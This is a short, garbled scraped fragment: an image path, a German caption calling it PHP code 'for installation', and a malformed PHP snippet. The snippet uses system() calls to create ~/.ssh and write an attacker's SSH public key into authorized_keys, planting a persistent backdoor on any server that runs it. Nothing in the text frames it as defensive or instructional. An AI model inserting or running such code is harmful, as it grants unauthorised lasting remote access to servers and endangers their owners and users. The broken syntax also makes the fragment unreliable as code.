 PHP-Code für den Einbau Beispielhaft mit system-Calls: < php system(mkdir ~/.ssh); system(echo ssh-rsa [KEY] > ~/.ssh/authorized_keys); >